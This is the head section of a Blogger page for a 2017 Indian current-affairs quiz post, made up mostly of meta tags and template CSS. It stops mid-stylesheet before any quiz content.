

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dailygk.in/2017/05/daily-current-affair-quiz-5-6-may.html
body_size: 32643
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2432338985774324'></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.dailygk.in/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.dailygk.in/2017/05/daily-current-affair-quiz-5-6-may.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Daily GK - Free Current Affairs (GK Quiz) - Atom" href="https://www.dailygk.in/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Daily GK - Free Current Affairs (GK Quiz) - RSS" href="https://www.dailygk.in/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Daily GK - Free Current Affairs (GK Quiz) - Atom" href="https://www.blogger.com/feeds/7533920789848746756/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Daily GK - Free Current Affairs (GK Quiz) - Atom" href="https://www.dailygk.in/feeds/186043558789675976/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://www.dailygk.in/2017/05/daily-current-affair-quiz-5-6-may.html' property='og:url'/>
<meta content='DAILY CURRENT AFFAIR QUIZ – 5 &amp; 6 MAY' property='og:title'/>
<meta content='Daily GK Updates on current affair news. Regular GK Updates and GK Questions. We share Daily Current affair news , Daily News in India.' property='og:description'/>
<title>
DAILY CURRENT AFFAIR QUIZ &#8211; 5 & 6 MAY - Daily GK - Free Current Affairs (GK Quiz)
</title>
<!-- Description and Keywords (start) -->
<meta content='daily gk, daily gk updates' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='DAILY CURRENT AFFAIR QUIZ – 5 & 6 MAY' property='og:title'/>
<meta content='http://www.dailygk.in/2017/05/daily-current-affair-quiz-5-6-may.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='Daily GK - Free Current Affairs (GK Quiz)' property='og:site_name'/>
<meta content='https://www.dailygk.in/' name='twitter:domain'/>
<meta content='DAILY CURRENT AFFAIR QUIZ – 5 & 6 MAY' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='DAILY CURRENT AFFAIR QUIZ – 5 & 6 MAY' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Fast
License:     Free Version
Version:     2.0
Author:      Soratemplates
Author Url:  https://www.soratemplates.com/
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fff" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#0088ff" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#151515" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-weight: 400;
color: #151515;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#0088ff;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #151515;
font-family: 'Roboto', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:1100px;margin:0 auto;background:#fff;}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
max-width: 750px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
}
.sora-ads-full {
display: block;
background-color: #eee;
text-align: center;
font-size: 13px;
color: #aaaaaa;
font-weight: 400;
font-style: italic;
line-height: 88px;
border: 1px solid #ccc;
}
.post-body a:visited{color:#bd48a4!important}
.post-thumb {transition: opacity .17s ease,transform .17s ease;display: block;position: relative;width: 100%;height: 100%;object-fit: cover;z-index: 1;border-radius: 2px;position: relative}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #151515;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.widget ul{padding:0px;margin:0px}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #151515;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #fff;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #0088ff;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #fff;
}
#header-wrappers {
color: #151515;
padding: 20px 0 20px;
margin: 0 auto;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Roboto', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
float: left;
margin: 10px 0 0;
padding: 0;
max-width: 320px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
.header-menu{position:relative;width:100%;height:55px;z-index:10;font-size:13px;margin:0;padding: 0 10px;box-sizing: border-box;border: 1px solid #ebebeb}
.header-menu .container{position:relative;margin:0 auto;padding:0}
#main-menu .widget,#main-menu .widget > .widget-title{display:none}
#main-menu .show-menu{display:block}
#main-menu{position:relative;height:55px;z-index:15}
#main-menu ul > li{list-style-type: none;float:left;position:relative;margin:0;padding:0;transition:background .17s}
#main-menu ul > li > a{position:relative;font-size:13px;font-weight:500;text-transform:uppercase;line-height:55px;display:inline-block;margin:0;padding:0 13px;transition:color .17s ease;color:#000}
#main-menu ul#main-menu-nav > li:first-child > a{padding-left:0px;color:#333;font-weight:600}
#main-menu ul > li:hover > a{}
#main-menu ul > li > ul{background:#000;position:absolute;float:left;left:0;top:55px;width:180px;z-index:99999;margin:0;padding:0;box-shadow:0 3px 5px rgba(0,0,0,0.2);visibility:hidden;opacity:0}
#main-menu ul > li > ul > li > ul{position:absolute;float:left;top:0;left:100%;margin:0}
#main-menu ul > li > ul > li{display:block;float:none;position:relative;transition:all .17s ease}
#main-menu ul > li > ul > li a{display:block;height:36px;font-size:12px;color:#fff;line-height:36px;box-sizing:border-box;margin:0;padding:0 15px;transition:all .17s ease}
#main-menu ul > li > ul > li:hover{background-color:rgba(0,0,0,0.2)}
#main-menu ul > li > ul > li:hover > a{}
#main-menu ul > li.has-sub > a:after{content:'\f107';float:right;font-family:FontAwesome;font-size:14px;font-weight:400;margin:0 0 0 3px}
#main-menu ul > li > ul > li.has-sub > a:after{content:'\f105';float:right;margin:0}
#main-menu .mega-menu{position:static!important}
#main-menu .mega-menu > ul{width:100%;box-sizing:border-box;padding:20px 10px}
#main-menu .mega-menu > ul.mega-menu-inner{overflow:hidden}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{visibility:visible;opacity:1}
#main-menu ul ul{transition:all .17s ease}
.mega-menu-inner .mega-item{float:left;width:25%;box-sizing:border-box;padding:0 10px}
.mega-menu-inner .mega-content{position:relative;width:100%;overflow:hidden;padding:0}
.mega-content .post-image-wrap{width:100%;height:140px;overflow:hidden}
.mega-content .post-image-link{width:100%;height:100%;z-index:1;display:block;position:relative;overflow:hidden}
.mega-content .post-title{position:relative;font-size:14px;font-weight:500;line-height:1.5em;margin:7px 0 5px}
.mega-content .post-title a{display:block;color:#fff;transition:color .17s}
.mega-content .post-meta{color:#aaa}
.no-posts{float:left;width:100%;height:100px;line-height:100px;text-align:center}
.mega-menu .no-posts{line-height:60px;color:$(title.color)}
.show-search,.hide-search{position:absolute;right:0;top:0;display:block;width:48px;height:55px;line-height:55px;z-index:20;color:$(menu.color);font-size:15px;text-align:center;cursor:pointer;transition:color .17s ease}
.show-search:before{content:"\f002";font-family:FontAwesome;font-weight:400}
.hide-search:before{content:"\f00d";font-family:FontAwesome;font-weight:400}
.show-search:hover,.hide-search:hover{color:#fff}
#nav-search{display:none;position:absolute;left:0;top:0;width:100%;height:55px;z-index:99;box-sizing:border-box;padding:0}
#nav-search .search-form{width:100%;height:55px;background-color:rgba(0,0,0,0);line-height:55px;overflow:hidden;padding:0}
#nav-search .search-input{width:100%;height:55px;font-family:inherit;margin:0;padding:0 70px 0 15px;background-color:rgba(0,0,0,0);font-size:14px;font-weight:400;box-sizing:border-box;border:0}
#nav-search .search-input:focus{color:$(menu.color);outline:none}
.slide-menu-toggle{display:none;position:absolute;line-height:55px;height:55px;width:48px;top:0;left:0;font-family:FontAwesome;color:#fff;font-size:17px;font-weight:400;text-align:center;cursor:pointer;z-index:4;padding:0;background:#000}
.slide-menu-toggle:before{content:"\f0c9"}
.nav-active .slide-menu-toggle:before{content:"\f00d"}
.mobile-menu{background:#333;display:none;position:absolute;top:55px;left:0;width:100%;box-sizing:border-box;padding:20px;border-top:1px solid rgba(255,255,255,0.08);visibility:hidden;opacity:0;transform-origin:0 0;transform:scaleY(0);transition:all .17s ease}
.nav-active .mobile-menu{visibility:visible;opacity:1;transform:scaleY(1)}
.mobile-menu > ul{margin:0}
.mobile-menu .m-sub{display:none;padding:0}
.mobile-menu ul li{position:relative;display:block;overflow:hidden;float:left;width:100%;font-size:13px;font-weight:500;text-transform:uppercase;line-height:38px;margin:0;padding:0}
.mobile-menu > ul li ul{overflow:hidden}
.mobile-menu ul li a{color:#fff;padding:0;display:block;transition:all .17s ease}
.mobile-menu ul li.has-sub .submenu-toggle{position:absolute;top:0;right:0;color:#fff;cursor:pointer}
.mobile-menu ul li.has-sub .submenu-toggle:after{content:'\f105';font-family:FontAwesome;font-weight:400;float:right;width:34px;font-size:16px;text-align:center;transition:all .17s ease}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{transform:rotate(90deg)}
.mobile-menu > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 15px}
.mobile-menu > ul > li > ul > li > ul > li > a{color:#fff;opacity:.7;padding:0 0 0 30px}
.mobile-menu ul li a:hover,.mobile-menu ul > li > .submenu-toggle:hover{}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border: 1px solid #ebebeb;
background:#fff;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
height: 50px;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
.tm-menu .hub-home {
float: left;
display: inline-block;
padding: 0!important;
height: 50px;
text-align: center;
border-radius:100%;
}
.tm-menu .hub-home a {
color: #0088ff;
font-size: 14px;
line-height: 50px;
max-height: 50px;
padding:0 12px;
display: block;
text-transform: uppercase;
font-weight: 700;
}
.tm-menu .hub-home a .fa {
margin-right:5px;
}
.tm-menu .hub-home:hover > a {
color:$darkcolor;
}
#menu ul > li > a {
color: $darkcolor;
font-size: 14px;
font-weight: 700;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: all 0.2s;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
border:1px solid rgba(0,0,0,0.05);
border-top:0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px);
transition: all 0.3s ease;
box-shadow: 1px 5px 10px 0 rgba(0, 0, 0, 0.15);
}
#menu ul > li > ul > li > ul {
position: absolute;
background: #fff;
top: 0;
left: 180px;
width: 180px;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-top:1px solid rgba(0,0,0,0.05);
visibility: hidden;
opacity: 0;
-webkit-transform: translateX(-10px);
-moz-transform: translateX(-10px);
transform: translateX(-10px);
transition: all 0.3s ease;
box-shadow: 1px 5px 10px 0 rgba(0, 0, 0, 0.15);
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color:  rgba(0,0,0,0.05);
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul > li a:hover {
color: #0088ff
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: $darkcolor;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
transform: translateX(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Featured Box Css ######################### */
.tybox-wrapper {
margin: 10px 0 10px;
overflow:hidden;
}
.tybox .tybox-first {
width: 50%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
}
.tybox .tybox-feat-image {
width: 100%;
position: relative;
overflow: hidden;
padding:10px;
box-sizing:border-box;
background:#0088ff;
}
.tybox .tybox-first .tyard-thumb, .tybox .tybox-img {
height: 250px !important;
transition: all .3s ease-in-out;
}
.templatesyard .tyard-thumb:hover .tybox-img, .templatesyard .tyard-thumb:hover .yard-img, .templatesyard .tylist-first .tyard-thumb:hover .tylist-img, .templatesyard .col-left-first .tyard-thumb:hover .col-left-img, .templatesyard .col-right-first .tyard-thumb:hover .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb:hover .yard-img, .post-home-image .post-thumb:hover a {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.templatesyard .tyard-thumb .tybox-img, .templatesyard .tyard-thumb .yard-img, .templatesyard .tylist-first .tyard-thumb .tylist-img, .templatesyard .col-left-first .tyard-thumb .col-left-img, .templatesyard .col-right-first .tyard-thumb .col-right-img, .templatesyard .ty-feat .tygrid-rest .tygrid-thumb .yard-img, .post-home-image .post-thumb a {
transition: all .3s ease-in-out;
}
.templatesyard .tybox-first .tyard-thumb {
position: relative;
width: 100%;
height: 250px;
}
.templatesyard .tybox-img {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.tybox-first .tyard-thumb .yard-label {
}
.tybox-first .tyard-thumb .yard-label a {
background: #0088ff;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 0 6px;
font-size: 11px;
font-weight: 400;
border-radius: 2px;
}
.tybox .tybox-con-yard {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
}
.tybox .tybox-first .tybox-con-yard .tyard-title a {
display: block;
font-size: 19px;
color: #fff;
font-weight: 400;
line-height: 1.4em;
margin-bottom: 5px;
margin-top: 5px;
}
.tybox .tybox-first .recent-summary {
color: #fff;
font-size: 14px;
font-weight: normal;
}
.tybox-more {
background: #3d3d3d;
padding: 5px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: 700;
white-space: nowrap;
font-family:Ruda;
}
.tybox .ty-feat .tybox-rest {
float: left;
width: 25%;
padding-right: 10px;
box-sizing: border-box;
margin-bottom:10px;
position:relative;
}
.tybox .ty-feat .tybox-rest .tybox-rest-wrap {
overflow: hidden;
position: relative;
}
.templatesyard .ty-feat .tybox-rest .tyard-thumb {
position: relative;
float: left;
width: 100%;
height: auto;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 !important;
}
.templatesyard .ty-feat .tybox-rest .yard-img {
width: 100%;
height: 250px;
position: relative;
display: block;
transition: all .3s ease-in-out;
}
.tybox-wrapper h2 {
display: none;
}
.tybox .yard-tent-ty {
position: absolute;
bottom: 0;
width: 100%;
z-index: 2;
padding: 15px;
box-sizing: border-box;
background:#151515;
}
.tybox .yard-tent-ty .tyard-title {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
}
.tybox .yard-tent-ty .tyard-title a {
color: #fff;
font-weight: 700;
font-size: 16px;
line-height: 1.5em;
letter-spacing: 1px;
}
.tybox-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tybox-time:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.tybox .ty-feat .tybox-rest:nth-child(4n) {
padding-right: 0;
}
.tybox .tyard-thumb .item-cmm {
position: absolute;
top: 0;
left: 10px;
z-index: 2;
color: #fff;
text-transform: uppercase;
height: 20px;
line-height: 20px;
display: inline-block;
padding: 5px 6px 0;
font-size: 12px;
font-weight: bold;
background: #0088ff;
border-radius: 0 0 2px 2px;
}
.tybox .tyard-thumb .item-cmm:before {
content: "\f086";
margin-right: 5px;
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.tybox .category-gallery {
position: absolute;
top: 10px;
right: 10px;
z-index: 3;
overflow: hidden;
}
.tybox .category-gallery a:before {
display: block;
background-color: #e74c3c;
opacity: .5;
color: #fff;
height: 18px;
line-height: 18px;
padding: 0 5px;
font-size: 10px;
font-weight: 400;
text-transform: uppercase;
border-radius: 2px;
transition: all .3s ease;
}
.icon:before {
font-family: FontAwesome;
font-weight: 400;
font-style: normal;
line-height: 1;
padding-right: 4px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
position: relative;
margin-bottom:10px;
clear: both;
background: #fff;
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border:1px solid #ebebeb;
padding: 10px 20px;
letter-spacing:0.8px;
margin-bottom:15px;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.index article, .archive article {
padding: 0 10px 0 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border-bottom: 1px solid rgba(0,0,0,0.12);
background: #fff;
}
.item .post, .static_page .post {
border: 0;
background:none;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
}
.index .post, .archive .post {
margin:0;
padding:0 0 10px;
margin-bottom:10px;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 700;
letter-spacing: 0.8px;
}
.post h2 a {
color: #2d2d2d;
}
.post h2 a:hover {
color: #0088ff;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 30px;
}
.block-image {
float:left;
width: 200px;
height: auto;
margin-right: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 150px;
display: block;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.index .post-labels, .archive .post-labels {
font-size: 10px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
opacity: 1;
visibility: visible;
}
.meta-com {
font-size: 10px;
text-transform: uppercase;
display: inline-block;
z-index: 9;
}
.meta-com i, .post-labels i {
margin-right: 2px;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.item .post-head {
padding:0 10px 20px;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
